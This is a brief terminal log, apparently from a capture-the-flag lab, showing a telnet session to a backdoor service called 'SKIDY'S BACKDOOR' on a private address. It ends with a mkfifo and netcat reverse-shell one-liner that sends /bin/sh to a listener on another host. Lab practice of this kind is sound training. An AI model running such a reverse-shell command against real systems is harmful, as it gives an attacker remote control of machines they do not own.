 ┌─[cyberbored@parrot]─[~]
└──╼ $telnet 10.10.182.136 8012
Trying 10.10.182.136...
Connected to 10.10.182.136.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
.RUN mkfifo /tmp/hmirs; nc 10.8.158.41 4444 0</tmp/hmirs | /bin/sh >/tmp/hmirs
 2>&1; rm /tmp/hmirs